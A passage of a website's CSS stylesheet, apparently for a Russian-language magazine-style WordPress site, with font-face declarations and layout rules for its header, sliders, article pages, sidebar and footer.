    url("fonts/LatoRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "LatoBold";
    src: url("fonts/LatoBold.eot");
    src: url("fonts/LatoBold.eot?#iefix")format("embedded-opentype"),
    url("fonts/LatoBold.woff") format("woff"),
    url("fonts/LatoBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "LatoItalic";
    src: url("fonts/LatoItalic.eot");
    src: url("fonts/LatoItalic.eot?#iefix")format("embedded-opentype"),
    url("fonts/LatoItalic.woff") format("woff"),
    url("fonts/LatoItalic.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

/* ====================== */

/* OpenSans FONT */
@font-face {
    font-family: "OpenSansRegular";
    src: url("fonts/OpenSansRegular.eot");
    src: url("fonts/OpenSansRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/OpenSansRegular.woff") format("woff"),
    url("fonts/OpenSansRegular.ttf") format("truetype");
    font-style: normal;
}

/* ====================== */

/* Museo FONT */
@font-face {
    font-family: "MuseoSansRegular";
    src: url("fonts/MuseoSansRegular.eot");
    src: url("fonts/MuseoSansRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/MuseoSansRegular.woff") format("woff"),
    url("fonts/MuseoSansRegular.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

@font-face {
    font-family: "MuseoSansBold";
    src: url("fonts/MuseoSansBold.eot");
    src: url("fonts/MuseoSansBold.eot?#iefix")format("embedded-opentype"),
    url("fonts/MuseoSansBold.woff") format("woff"),
    url("fonts/MuseoSansBold.ttf") format("truetype");
    font-style: normal;
    font-weight: normal;
}

@font-face {
	font-family: "LatoHL";
    src: url('fonts/Lato-Hairline.ttf');
    font-weight: normal;
    font-style: normal;
}
@font-face {
	font-family: "LatoI";
    src: url('fonts/LatoItalic.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "MyriadLight";
    src: url('fonts/MyriadPro-Light.otf');
    font-weight: normal;
    font-style: normal;
}


@font-face {
	font-family: "MyriadLI";
    src: url('fonts/MyriadPro-LightIt.otf');
    font-weight: normal;
    font-style: normal;
}



@font-face {
	font-family: "MyriadBold";
    src: url('fonts/MyriadPro-Bold.otf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "Myriad";
    src: url('fonts/MyriadPro-Regular.otf');
    font-weight: normal;
    font-style: normal;
}
@font-face {
	font-family: "MyriadSemiCond";
    src: url('fonts/MyriadPro-SemiboldCond.otf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "MyriadCond";
    src: url('fonts/MyriadProCondRegular.otf');
    src: url("fonts/MyriadProCondRegular.eot?#iefix")format("embedded-opentype"),
    url("fonts/MyriadProCondRegular.woff") format("woff"),
    url("fonts/MyriadProCondRegular.ttf") format("truetype");
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "Lato";
    src: url('fonts/LatoRegular.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "LatoB";
    src: url('fonts/LatoBold.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "LatoBlack";
    src: url('fonts/Lato-Black.ttf');
    font-weight: normal;
    font-style: normal;
}


@font-face {
	font-family: "rub";
    src: url('fonts/rouble.otf');
    font-weight: normal;
    font-style: normal;
}





@font-face {
	font-family: "OpenSans";
    src: url('fonts/OpenSansRegular.ttf');
    font-weight: normal;
    font-style: normal;
}

@font-face {
	font-family: "OpenSansSB";
    src: url('fonts/OpenSans-Semibold.ttf');
    font-weight: normal;
    font-style: normal;
}
html, body {
	min-width: 310px;
	overflow-x: hidden;
	font-family: OpenSans;
}

.clear {
	clear: both;
}

.wp-caption .aligncenter{
	    margin: auto!important;
}
.wp-caption-text{
	text-align: center;
	    font-style: italic;
    margin-bottom: 20px;
}
#scr_wrapper {
  left: 20%;
  top: 85%;
}
/* Общее */
#header,#main_menu,#front_question,#front_slider,#main_articles,#footer,#copyrites > div,#front_posts,#front_goods,#front_brands,#main_slider,#front_video{
	position: relative;
	max-width: 1200px;
	margin: 0 auto;
}

#front_posts,#front_question,#front_goods,#front_brands,#main_slider,#front_video{
	margin-top: 30px;
	clear: both;
}

#article .content_text .header{
	margin-bottom: 17px;
}

.header{
	position: relative;
	min-height: 29px;
}

.header .title, .header .sub_title{
	font-family: 'MyriadProCondBold';
    font-size: 20px;
    line-height: 20px;
    text-transform: uppercase;
}

.header .title{
	background: #920e52 url('[data-uri]') left 18px center no-repeat;
    color: #fff;
    position: absolute;
    height: 29px;
    padding: 5px 5px 5px 34px;
    min-width: 165px;

}
.header .title .end_title{
	background: url('[data-uri]') center no-repeat;
	position: absolute; right: -6px; width: 7px; height: 29px; top: 0;
}
.header .sub_title{

	background: #ececec;
    height: 29px;
    float: left;
    padding: 5px 5px 5px 175px;
    color: #000;
    width: 370px;
    text-align: center;
}

.header .addToCat{
	float: right;
	margin-right: 10px;
	display: none;
}

.header .addToCat a{
	color: #920e52;
	text-decoration: underline;
	font-family: 'LatoRegular';
    font-size: 18px;
    line-height: 29px;
}
.header .addToCat a:hover{
	color: #920e52;
	text-decoration: none;
}
/*---общее---*/



/* Футер сайта */
footer{
	background: url('[data-uri]') repeat;
	clear:both;
    
}
.footer-menu {
	width: 100%;
	position: relative;
	padding: 0 10px;
	font-family: 'LatoRegular';
    font-size: 13px;
    line-height: 22px;
	color: #fff;
	padding-top: 30px;
}

.footer-menu .column > span  {
	font-size: 17px;
	margin-bottom: 30px;
	display: block;
}

.footer-menu .column {
	display: inline-block;
	vertical-align: top;
	margin-right: 55px;
	float: left;
}

.footer-menu .column ul {
	margin-bottom: 30px;
}

.footer-menu .column ul a:hover {
	text-decoration:underline;
}


.pluso-more {
	display: none !important;
}

#copyrites {
	width: 100%;
	background: #0d0d0d;
	display: table;
}
#copyrites > div{
	/*display: table-row;*/
	padding-top: 10px;
	padding-bottom: 10px;
}
#footer_social,.copyrites-info,#copyrites_links {
	display: table-cell;
    vertical-align: top;
    min-height: 50px;
}
#footer_social{
	width: 180px;
	padding-left: 10px;
}
.copyrites-info{
	width: 465px;
	padding-right: 10px;
}


#copyrites_links{
	padding-left: 30px;
}

#footer_social .pluso-wrap a{
	margin:0;
	margin-right:10px;
}
.copyrites-info{
    font-family: "OpenSansRegular";
    font-size: 12px;
    line-height: 14px;
    color: #FFF;
}

/*
#footer_social {
	margin-right: 15px;
}

#footer_social a{
	margin: 0px 5px;
}

#footer_social, #copyrites_links  {
	display: inline-block;
	vertical-align: middle;
}

#copyrites_links  {
	color: #fff;
	font-family: OpenSans;
	font-size: 12px;
	line-height: 14px;
	width: 60%;
}

#copyrites_links  a {
	text-decoration: underline;
}*/
/* ---Футер сайта--- */


/* Хэдер сайта */
#header_social,#header_auth{
	position:absolute;
	z-index:1;
	top:-5px;
}

#header_social{
	left:0;
	padding-left:13px;
	z-index: 100;
}

#header_auth{
	right:0;
	padding-right:13px;
}

#header>div.line_ls {
	width: 100%;
	height: 177px;
	position: relative;
	margin-top:20px;
}

#header_mini > div.clear {
	display: block;
}


#logo {
	top: 0;
	left: 0;
	bottom: 0;
	margin: auto;
	position: absolute;
	z-index: 1;
	max-width: 346px;
	padding-right: 7px;
	padding-top: 46px;
}

#logo img{
	width: 100%;
}

#search{
	position:absolute;
	right:0;
	background: url(../img/auto/search_bg.png) no-repeat;
    width: 367px;
    height: 177px;
}

#search input[type="text"]{
  width: 224px;
  height: 28px;
  border: 1px solid #9f9f9f;
  outline: none;
  border-radius: 3px;
  font-family: 'LatoRegular';
  font-size:12px;
  padding: 0px 30px 0px 10px;
  color:#b0b0b0;
  background: url(../img/search_icon.png) right 10px center no-repeat #fff;

  position: absolute;
  margin: auto;
  top: 0;
  bottom: 0;
  left: 0;
  right: 0;
}

#header_auth {
	font-family:'MyriadProRegular';
	font-size: 13px;
	line-height: 16px;
	color: #000;

	background: url('[data-uri]') left no-repeat;

	padding-left: 20px;
}

#header_auth a {
	text-decoration: underline;
}

#header_auth a:hover{
	text-decoration: none;
}

#header_auth a.login {
	padding-left: 22px;
	background: url(../img/login_icon.png) left center no-repeat;
}

#header_social .pluso-more {	display: none; }
#header_social .pluso-wrap a {margin: 0 3px 0 4px;width: 19px;height: 19px;background: url(../img/auto/soc_ico.png) no-repeat;}
#header_social .pluso-wrap a.pluso-facebook { background-position: 0px 0px; }
#header_social .pluso-wrap a.pluso-facebook:hover { background-position: 0px -19px; }
#header_social .pluso-wrap a.pluso-twitter { background-position: -19px 0px; }
#header_social .pluso-wrap a.pluso-twitter:hover { background-position: -19px -19px; }
#header_social .pluso-wrap a.pluso-vkontakte { background-position: -38px 0px;}
#header_social .pluso-wrap a.pluso-vkontakte:hover { background-position: -38px -19px;}
#header_social .pluso-wrap a.pluso-google { background-position: -57px 0px; }
#header_social .pluso-wrap a.pluso-google:hover { background-position: -57px -19px; }
#header_social .pluso-wrap a.pluso-pinterest { background-position: -76px 0px; }
#header_social .pluso-wrap a.pluso-pinterest:hover { background-position: -76px -19px; }
/* ---Хэдер сайта--- */


/* Главное меню */
#main_menu {
	font-family: 'MyriadProCondBold';
	font-size: 26px;
	line-height:24px;
	color: #000;
	text-transform: uppercase;
	text-align: center;
}

#main_menu a:hover{
	text-decoration:underline;
}

#main_menu .menu{
	max-width: 1200px;
	margin: 0 auto;
	width: 100%;
	position: relative;
	padding: 0px 10px;
}

#main_menu .menu li{
	padding: 3px 7px;
	display: inline-block;
	position: relative;
}

#main_menu .menu li:before{
	content: '·';
	margin: auto;
	position: absolute;
	left: -4px;
	top: 2px;
	bottom: 0;
	color: #920e52;
}

#main_menu .menu li:first-child:before { content: none; }
#main_menu .menu li:last-child:after { content: none; }

#main_menu .menu li:after{
	right: -4px;
	left: auto;
}
/* ---Главное меню--- */


/* Слайдер */
#front_slider{
	margin-top: 20px;
}
#front_slider ul{
	white-space: nowrap;
}



#front_slider ul li{
	display: inline-block;
	width: 100%;
}

#front_slider ul li .slider_img {

	background: url('../img/auto/slide_bg.jpg') center center;
	background-size: cover;
	height: 620px;
	width: 100%;
    position: relative;
}


#front_slider .slider_info {
	max-width: 1200px;
	margin: 0 auto;
	width: 100%;
	padding: 20px 20px;
}

#front_slider .slider_wrapper {
	background: #000;
	white-space: normal;
	color: #fff;
	width: 100%;
	position: absolute;
	bottom:0px;
	height: 100px;
}

.nonfront #front_slider ul li .slider_img {
	height: 120px;
	background: center top no-repeat;
	background-size: 100%;
}

.nonfront #front_slider ul {
  margin-bottom: -5px;
}

#front_slider .slider_info .slider_text {
	max-width: 650px;
	display: inline-block;
	vertical-align: middle;
	color: #fff;
	height: 60px;
	overflow: hidden;
	font-family: 'LatoRegular';
	font-size: 16px;
	line-height: 20px;
}

#front_slider .slider_info .slider_link {
	float: right;
	border: 2px solid #fff;
	border-radius: 2px;
	padding: 12px 48px 18px;
	height: 56px;
	width: 217px;
	display: inline-block;
	margin-top: 3px;

	font-family: 'MyriadProRegular';
    font-size: 24px;
}

#front_slider .slider_anons_wrapper {
	max-width: 1200px;
	margin: 0 auto;
	width: 100%;
	padding: 00px 00px;
	height: 100%;
}

#front_slider .slider_anons {
	display: inline-block;
	position: relative;
	top: 50px; left:50px;
	color: #fff;
	margin: 10px;
}

#front_slider .slider_anons p{
	font-family: 'MyriadProCondRegular';
	font-size:72px;
	background: rgba(0, 0, 0, 0.7);
	padding: 0 20px;
	display: inline-block;
	margin: 5px 0px;
}

/* ---Главное меню--- */


/* Меню рубрик */
#main_articles {
	width: 100%;
	margin: 0 auto;
	max-width: 1200px;
	background: url('[data-uri]') repeat;
	font-family: 'MyriadProCondBold';
    font-size: 20px;
    line-height: 30px;
	text-transform: uppercase;
}

#main_articles > ul.menu{
	padding: 25px;
}

#main_articles > ul.menu ul{
	display: none;
}

#main_articles > ul.menu > li{
	display: inline-block;
	vertical-align: top;
	color: #fff;
	width: 33%;
	/* background: url('[data-uri]') left top 10px no-repeat;
	padding-left: 16px; */
}


#main_articles > ul.menu ul {
	margin-left: 35px;
}

#main_articles > ul.menu ul a{
	font-family: 'LatoRegular';
    font-size: 13px;
    line-height: 22px;
    color: #fff;
}

#main_articles > ul.menu ul a:hover{
	text-decoration: underline;
}

#main_articles > ul.menu > li > a{
	color: #fff;
	text-decoration: none;
	cursor: pointer;

}

#main_articles > ul.menu > li > a:hover{ text-decoration: underline; }

#main_articles .title {
	background: url(../img/titles/title1.png) center center no-repeat;
	color: #fff;
}

#after_articles {
	background: url(../img/article_arrow.png) center center no-repeat;
	width: 60px;
	height: 30px;
	margin: 0 auto;
}

/* ---Меню рубрик--- */
#main_articles > ul.menu{
	text-align: center;
}

#main_articles > ul.menu > li{
	width: 19.6%;
	text-align:center;
	margin-bottom: 40px;
}

#main_articles > ul.menu > li .section_img{
	width: 135px;
    height: 135px;
    overflow: hidden;
    border-radius: 70px;
    cursor: pointer;
    margin: 0 auto;
}


#main_articles > ul.menu > li .section_img .category_img{
	width: 135px;
	height: 135px;
	background-size: cover;
}

#main_articles > ul.menu ul {
	margin-left: 0;
}

@media (max-width: 865px) {

	#main_articles > ul.menu > li{
		width: 24.5%;
	}
}

@media (max-width: 720px) {
	#main_articles > ul.menu > li .section_img{
		display:none;
	}
}
/* ---Меню рубрик--- */


/* Список статей на главной */

#front_posts>ul{
	margin-top: 10px;
}

#front_posts ul {
	padding: 0 10px;
}

#front_posts li {float: left;
	width: 20%;
	vertical-align: top;
	position: relative;
	margin-bottom: 44px;
	min-width: 180px;
    list-style-type: none;
}

#front_posts li .wrap{

	padding: 10px;
}

#front_posts .front_img_inside {
	background: center top no-repeat;
	height: 153px;
	background-size: contain;
	margin: 13px 0;
}

#front_posts .post_date {

	font-family: 'LatoRegular';
	text-transform: uppercase;
	font-size: 12px;
	line-height: 16px;
	color:#7e7e7e;
}

#front_posts .front_posts_title {
	text-align: left;
	margin: 18px 0 15px 0;
	height: 80px;
	overflow: hidden;
	font-family: 'MyriadProCondBold';
	font-size: 20px;
	color: #464148;
}

#front_posts .front_posts_info {
	text-align: center;
	padding-top: 5px;
	color: #7d7d7d;
	font-family: 'LatoRegular';
    font-size: 12px;
}

#front_posts .front_posts_info .post_rating {
	margin-right: 17px;
	display: inline-block;
	vertical-align: middle;
	padding-left: 17px;
	background: url('[data-uri]') left 4px no-repeat;
}

#front_posts .front_posts_info .comments_count {
	display: inline-block;
	vertical-align: middle;
	padding-left: 17px;
	background: url('[data-uri]') left 4px no-repeat;
}
#front_posts li a.front_posts_link{
	background: #920e52 url('[data-uri]') left 50px center no-repeat;
	color: #fff;

	display: block;

	text-decoration: underline;
	font-family: "OpenSansRegular";
	line-height: 22px;
	font-size: 14px;
	height: 44px;
	text-decoration: none;
	text-align: center;
	padding: 10px;
}

#front_posts .front_posts_link_wrap {
	position: absolute;
	bottom: -44px;
	left: 0px;
	width: 100%;
	padding: 0 10px;
}

#front_posts ul li .brand_link {
	text-align: center;
	background: #920e52;
	height: 44px;
	color: #fff;
	font-family: "OpenSansRegular";
    line-height: 22px;
    font-size: 14px;

    position: absolute;
    bottom: -44px;
    left: 10px;
    width: calc(100% - 20px);
    padding: 0 10px;
}

#front_posts ul li .brand_link a{
	padding: 12px 0 12px 25px;
	display: inline-block;
	padding-left: 25px;
	background: url(../img/brand_link.png) left center no-repeat;
}

#front_posts ul li .brand_link:hover {
	background: #920e52;
}


#front_posts .front_posts_text {
	color: #464148;
	font-family: 'LatoRegular';
    font-size: 14px;
    line-height: 20px;
    height: 97px;
    overflow: hidden;
}

/* ---Список статей на главной--- */


/* Блок эксперта на главной */
#front_question {
	padding: 0 10px;
	padding-top: 30px;

}
#front_question .front_question_block{

	background: url(../img/auto/question_bg.jpg) center center no-repeat;
	background-size: cover;
	height: 251px;
	position: relative;
}

#front_question .front_question_text, #front_question .more_link{

	position: absolute;
	top: 0;
	bottom: 0;
	margin: auto;
}

#front_question .front_question_text {

	font-family: 'MyriadProCondBold';
	font-size: 48px;
	line-height: 60px;
	text-transform: uppercase;
	color: #fff;
	left: 100px;
	max-height: 120px;
}
#front_question .front_question_text a{
	display: block;
}


#front_question .front_question_text p{
	font-size: 70px;
}

#front_question .more_link {
	font-size: 40px;
	line-height: 65px;
	font-family: "MyriadProRegular";
	color: #fff;
	width: 285px;
	height: 75px;
	/*border: 2px solid #fff;
	border-radius: 2px;*/
	text-align: center;
	right: 100px;
}


#firm_card.brand_page .firm_full_info .firm_logo .firm_logo_img {
	background-size: 100% auto;
}
/* ---Блок эксперта на главной--- */


/* Товары на главной */
#front_goods {
	margin-top: 40px;
}

#front_goods .title {
	margin-left: 0;
	margin-right: 0;
}


#front_goods ul {
	margin-top: 20px;
}

#front_goods ul li {
	display: inline-block;
    width: 19%;
    min-width: 180px;
    vertical-align: top;
}


#front_goods ul li .front_good{
	padding: 10px;
}

#front_goods ul li .front_good .good_img {
	height: 196px;
	background: center top no-repeat;
	background-size: contain;
}

.rating_empty {
	background: url(../img/auto/empty_rating.png) 0 0 no-repeat;
	width: 80px;
	height: 13px;
	position: relative;
	margin: 0 auto;
}

.rating_full {
	background: url(../img/auto/full_rating.png) 0 0 no-repeat;
	height: 13px;
	position: absolute;
	top: 0;
	left: 0;
}

.good_rating {
	text-align: center;
	margin: 10px 0;
}

#front_goods ul li .front_good .good_body {
	padding: 0 10px;
}

#front_goods ul li .front_good .good_body .good_link {

	font-family: 'MyriadProCondBold';
	font-size: 20px;
	color: #464148;
	display: inline-block;
	height: 70px;
	overflow: hidden;
}

#front_goods ul li .front_good .good_body .good_text {
	color: #464148;
	font-family: 'LatoRegular';
	font-size: 14px;
	line-height: 20px;

	margin-bottom: 10px;
	overflow: hidden;
	height: 80px;
}

#front_goods ul li .front_good  .good_info .sug {
	width: 100%;
	margin-top: 10px;
    background-color: #e9e9e9;
    padding: 0 10px;
}


#front_goods ul li .front_good  .good_info .sug_title{

	background-color: #920e52;
	height: 42px;
	text-align: center;
	font-family: 'MyriadProCondBold';
	font-size: 20px;
	line-height: 42px;
	color: #fff;


}

#front_goods ul li .front_good  .good_info .sug table{
	width: 100%;
}

#front_goods ul li .front_good  .good_info .sug table tr:first-child td{
	border-top: none;
}

#front_goods ul li .front_good  .good_info td{

	border-top: #636363 1px solid;
	text-align: center;
	padding: 10px;color: #000;
	font-family: 'LatoRegular';
	font-size: 13px;
	line-height: normal;

}

#front_goods ul li .front_good  .good_info a{
	display:block;
	text-align: center;
	text-decoration: underline;
}

#front_goods ul li .front_good  .good_info td span{

	color: #920e52;
	font-family: "LatoBold";
	font-size: 18px;
	line-height: normal;
}
.front_link {
	text-align: left;
	font-family: 'LatoRegular';
    font-size: 18px;
    line-height: 18px;
	color: #920e52;
	text-decoration: underline;
	margin-bottom: 25px;
	padding-left: 10px;
}

/* ---Товары на главной--- */

/* Слайдер на главной */
#main_slider{

}
#main_slider .header{
	margin-bottom: 30px;
}


/* ---Слайдер на главной--- */



/* Бренды на главной */
#front_brands {
	padding-top: 30px;
}

#front_brands ul {
    margin-top: 20px;
}

#front_brands ul li {
	display: inline-block;
	vertical-align: top;
	width: 19%;
	margin-bottom: 30px;
	    min-width: 180px;
}

#front_brands li .wrap {
    padding: 10px;
}

#front_brands ul li .brand_img {
	height: 85px;
	background: top center no-repeat;
    background-size: contain;
}

#front_brands ul li .firm_rating {
	margin: 27px auto;
}

#front_brands ul li .brand_link {
	text-align: center;
	background: #e9e9e9;
	height: 44px;
	color: #fff;
	font-family: "OpenSansRegular";
    line-height: 22px;
    font-size: 14px;
}

#front_brands ul li .brand_link a{
	padding: 12px 0 12px 25px;
	display: inline-block;
	padding-left: 25px;
	background: url(../img/brand_link.png) left center no-repeat;
}

#front_brands ul li:hover .brand_link {
	background: #920e52;
}

/* ---Бренды на главной--- */





/* Видео на главной */
#front_video ul {
    margin-top: 20px;
}

#front_video li {
	width: 20%;
	display: inline-block;
	vertical-align: top;
	padding: 0 10px;
	margin-bottom: 20px;
	min-width: 180px;
}
#front_video li a{
	height: 144px;
	display: block;
	background: center no-repeat;
    background-size: cover;
}
#front_video li a>div{
	height: 144px;
	display: block;
	background: url(../img/video_icon.png) center center no-repeat;
}

#front_video li .video_title {
	color: #464148;
    font-family: 'MyriadProCondBold';
    font-size: 20px;
	margin-top: 16px;
	text-align: center;
}

/* ---Видео на главной--- */


/* Хлебные крошки */
#breadcrumbs {
	background: #727272;
	margin-top: 20px;
}
#breadcrumbs .breadcrumbs_block {
	max-width: 1200px;
	width: 100%;
	margin: 0 auto;
	padding: 12px 10px 12px;
	font: 14px/16px "LatoBold";
	color: #fff;
}

#breadcrumbs .breadcrumbs_block span{
	text-decoration: underline;
}

#breadcrumbs .breadcrumbs_block span.current{
	text-decoration: none;
}
/* ---Хлебные крошки--- */
/* ---404 page---*/

.p_err {
    font-size: 17px;
}

.p_err a {
    font-weight: 500;
    text-decoration: underline;
}

.err_search {
    height: 35px; 
}
.wrapp_er {
    margin-top: 40px;
}
.block_recent_post_er {
    float: left;
    margin-bottom: 20px
}
.err {
    width: 30%;
    float: left;
    margin: 0px 10px 0px 0px;
}

.err_a {
    display: block;
}
.err_a img {
    width: 100%;
    height: 150px!important;
}
.err_wrapper_txt {
    display: flex;
    flex-direction: column;
}
.err_title {
    font-size: 14px;
    font-weight: 500;
}
.err_date {

}
/*---404 page---*/

/* Разметка внутренних страниц */

#main_content {
  max-width: 1250px;
  width: 100%;
  margin: 0 auto;
  margin-top: 10px;
  padding: 0 10px;
}

#main, #sidebar {
  float: left;
  padding: 20px 0 30px;
  margin-bottom: 30px;
}


#main {
  width: 71.7%;
  margin-right: 2.8%;
  padding-top: 0;
}

@media (max-width: 1200px) {
    /*#main {
        width: 64.2%;
    }*/
    #main {
      width: calc(100% - 320px);
      padding: 15px 30px 0px 0px;
      margin-right: 0%;
      margin-bottom: 10px;
    }
}

#sidebar {
  width: 320px;
  padding-top: 38px;
  min-width: 320px;
}
/* ---Разметка внутренних страниц--- */

/* Меню категорий в сайдбаре */
.sidebar_title {
	font-family: PTserif;
	font-size: 20px;
	text-align: center;
	text-transform: uppercase;
	color: #000;
	margin-bottom: 12px;
}


#sidebar_category > ul > li > a{
	margin-bottom: 8px;
	display: block;
}

#sidebar_category > ul > li > a:hover{
	text-decoration: underline;
	color: #920e52;
}

#sidebar_category > ul > li{
	line-height: 15px;
	color: #646464;
	font-size: 15px;
	font-family: PTserif;
	margin-bottom: 15px;
	cursor: pointer;
}

#sidebar_category > ul > li > ul{
	display: none;
	font-family: Myriad;
	font-size: 14px;
	color: #464646;
	text-decoration: none;
	line-height: 18px;
	margin-left: 20px;
}

#sidebar_category > ul > li > ul > li{
	display: block;
	margin-bottom: 5px;

	background: url(../img/li_point.png) left 5px no-repeat;
	padding-left: 12px;
}

#sidebar_category > ul > li > ul > li:before{
	/* content: "-"; */
  /* position: relative; */
  /* margin-right: 5px; */
  /* z-index: 10;
  text-decoration: none !important; */
}

/* ---Меню категорий в сайдбаре--- */


/* Отзывы в сайдбаре */
.sidebar_mention .mention {
	margin-bottom: 20px;
}
.sidebar_mention .mention .mention_date {
	font-size: 10px;
	font-family: OpenSans;
	color: #000;
}
.sidebar_mention .mention .mention_title {
	font-family: LatoB;
	font-size: 18px;
	color: #333333;
	margin: 15px 0 12px;
	text-transform: uppercase;
	    text-align: left;
}
.sidebar_mention .mention .mention_body {
	font-family: LatoI;
	font-size: 13px;
	color: #333333;
}
.sidebar_mention .mention .mention_author {
	font-family: LatoI;
	margin: 15px 0 12px;
	font-size: 13px;
	color: #333333;
}
.sidebar_mention .mention .mention_author a{
	color: #920e52;
}
.sidebar_mention .mention .mention_link {
	font-size: 13px;
	font-family: LatoB;
	color: #010100;
	text-decoration: underline;
}
/* ---Отзывы в сайдбаре--- */


/* Остальные мелочи в сайдбаре */
#sidebar_notify {
	margin-bottom: 20px;
}

#sidebar_notify input[type="text"] {
	width: 100%;
	height: 34px;
	padding: 7px;
	color: #888888;
	font-size: 14px;
	font-family: OpenSans;
	margin-bottom: 10px;
	border: 1px solid #cccccc;
	border-radius: 1px;
	outline: none;
}

#sidebar_notify input[type="submit"] {
	background: #920e52;
	font-size: 20px;
	font-family: PTserif;
	color: #fff;
	text-transform: uppercase;
	width: 100%;
	height: 31px;
	border: 0;
	border-radius: 2px;
	outline: none;
}

/* ---Остальные мелочи в сайдбаре--- */

/* Опросы в сайдбаре */
#sidebar_pull .pull_text {
	color: #333333;
	font-size: 16px;
	font-family: LatoB;
	margin-bottom: 15px;
}

#sidebar_pull form > label, #sidebar_pull form input[type="button"] {
	display: block;
}

#sidebar_pull form > label, #sidebar_pull  .full_pollbar {
	color: #666666;
	font-size: 13px;
	font-family: Lato;
	margin-bottom: 5px;
}

#sidebar_pull form > label > input, #sidebar_pull form > label > span {
	display: inline-block;
	vertical-align: middle;
}

#sidebar_pull form > label input[type="radio"]{
	margin-right: 3px;
	margin-top: 2px;
}

#sidebar_pull .wp-polls input[type="button"] {
	background: #920e52;
	font-size: 20px;
	font-family: PTserif;
	color: #fff;
	text-transform: uppercase;
	width: 100%;
	height: 31px;
	border: 0;
	border-radius: 2px;
	outline: none;
	margin-top: 20px;
	cursor: pointer;
}

#parent_popup {
	display: none !important;
}
/* ---Опросы в сайдбаре--- */

.g-recaptcha {
	margin: 0 0 25px 0;
}

/* Шаблон статьи */
#article h1{
	font-family: PTserif;
	font-size: 30px;
	color: #333;
	margin: 20px 0;
	line-height: normal;
}
#article p{
   margin-bottom: 15px;
}

#article #toc_container {
	background: none;
	border: 0;
	color: #920e52;
}

div#toc_container ul li{
	font: 17px/24px "LatoItalic";
}


#article .content_text {
	font: 16px/24px "MuseoSansRegular";
	color: #333333;
	text-align: justify;
}

#article h2 {
	font-family: "MuseoSansBold";
	font-size: 24px;
	color: #333333;
	margin: 18px 0;
	clear: both;
}

#article h3 {
	font-family: "MuseoSansBold";
	font-size: 18px;
	color: #333333;
	margin: 18px 0;
}

#article h4 {
	font-family: "MuseoSansBold";
	font-size: 17px;
	color: #333333;
	margin: 13px 0 5px 0px;
}

#article .content_text img, #article .content_text iframe {
	max-width: 100% !important;
}

#article .content_text img {
	max-width: 100% !important;
	    height: 100%!important;
}

#article .content_text iframe {
	margin: 15px 0;
}

#article .content_text.article_page .wp-caption img {
	height: auto !important;
	width: 100% !important;
}

#article .content_text.article_page table, #article .content_text.firm_page table {
	width: 90%;
	margin: 15px 0 15px;
}
#article .content_text.article_page table th, #article .content_text.article_page table td,
#article .content_text.firm_page table th, #article .content_text.firm_page table td{
	border: 1px solid #000;
	padding: 5px;
}

#article .content_text .wp-caption {
	max-width: 100%;
	margin: 15px auto;
    position: relative;
    overflow: hidden;
}
#article .content_text a{
	color:#920e52;
}
#article .content_text div.category a{
	color:#fff;
}
#article .content_text a:hover{
	text-decoration: underline;
}
#article .content_text p{
	margin-bottom: 10px;
}

#article .content_text .wp-caption a, #article .content_text .wp-caption img{
  display: block;
}

#article .content_text .wp-caption .wp-caption-text {
	font: 14px/18px "LatoItalic";
	padding: 10px;
	background: #727272;
	color: #fff;
	position: absolute;
    bottom: 0;
    width: 100%;
}

#article .content_text blockquote {
	color: #fff;
	font: 16px/24px "LatoItalic";
	padding: 10px 30px 10px 90px;
	margin: 20px 0 20px 20px;
	border-radius: 4px;
	background: url(../img/bloquote.png) left 20px center no-repeat #727272;
	clear: both;
}
#article .content_text > ol, #article .content_text > ul {
	margin: 15px 0 15px 30px;
	list-style-type: none;
}

ol {
	list-style-type: none; /* Убираем исходные маркеры */
	counter-reset: num; /* Задаём имя счетчика */
}
ol li::before {
	content: counter(num) '. '; /* Выводим число */
	counter-increment: num; /* Увеличиваем значение счётчика */
	color: #920e52;
}

#article .content_text > ul li {
	background: url(../img/li_point.png) left 9px no-repeat;
	padding-left: 12px;
}

.article-bottom .bottom_post_info {
	text-align: right;
	font-family: Lato;
	font-size: 14px;
	color: #333333;
	line-height: 24px;
}

.article-bottom .bottom_post_info a{
	color: #00746b;
	text-decoration: underline;
}

.article-bottom .bottom_post_info div {
	display: inline-block;
}

.article-bottom .bottom_post_info .author-name {
	margin-right: 12px;
}

/* ---Шаблон статьи--- */


/* Информация о посте */
.pluso-more {
	display: none !important;
}

.article-bottom-right {
	text-align: right;
	margin: 20px 0 40px;
}

.article-bottom-right #article_social {
	float: left;
}

.article-bottom-right .post_rating, .article-bottom-right a.print, .article-bottom-right a.addFavorite {
	display: inline-block;
	vertical-align: middle;
	font-size: 13px;
	color: #666666;
	font-family: Lato;
	line-height: 14px;
	text-align: left;
	margin-left: 30px;
}

.article-bottom-right a.print {
	background: url(../img/print.png) left center no-repeat;
	padding-left: 35px;
}

.article-bottom-right a.addFavorite {
	background: url(../img/addFavorite.png) left 0px no-repeat;
	padding-left: 35px;
}

.article-bottom-right .post_rating .post_rating_info {
	margin-left: 5px;
}

.article-bottom-right .post_rating > div {
	display: inline-block;
	vertical-align: middle
}

.pluso-wrap a {
	margin-top: 0 !important;
}
/* ---Информация о посте--- */



/* Похожие записи */
#similar_posts ul {
	margin-top: 15px;
}

#similar_posts li {
	display: inline-block;
	width: 22.4%;
	padding: 0px;
	vertical-align: top;
	margin-left: 2.66%;
	max-height: 399px;
	overflow: hidden;
}

#similar_posts li:first-child {
	margin-left: 0;
}

#similar_posts .front_img_inside {
	background: center center no-repeat;
	height: 153px;
	background-size: cover;
	margin: 13px 0;
}

#similar_posts .front_posts_title {
	font-family: PTserif;
	font-size: 18px;
	margin: 18px 0 10px 0;
	text-decoration: underline;
	color: #333333;
	line-height: 21px;
}

#similar_posts .front_posts_info {
	text-align: center;
	padding-top: 5px;
	font-family: LatoHL;
	color: #7d7d7d;
	font-size: 12px;
}

#similar_posts .front_posts_info .post_rating {
	margin-right: 17px;
	display: inline-block;
	vertical-align: middle;
